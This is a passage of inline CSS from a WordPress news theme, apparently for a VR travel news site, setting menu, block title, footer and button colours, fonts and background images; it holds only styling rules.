    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00aeef;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00aeef transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00aeef;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00aeef;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00aeef !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00aeef;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00aeef !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00aeef transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00aeef;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00aeef;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00aeef;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 174, 239, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, rgba(30,30,30,0.95)));
        background: -webkit-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -o-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -ms-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: linear-gradient(to bottom, #424242 0%, rgba(30,30,30,0.95) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='rgba(30,30,30,0.95)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #239ddb;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:normal;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00aeef;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00aeef;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00aeef !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00aeef;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #239ddb;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #239ddb;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #239ddb transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #239ddb;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #020202;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cecece;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #dbdbdb;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #dbdbdb;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(219, 219, 219, 0.1);
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://www.vrtravel.com/wp-content/uploads/2020/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00aeef;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00aeef transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00aeef;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
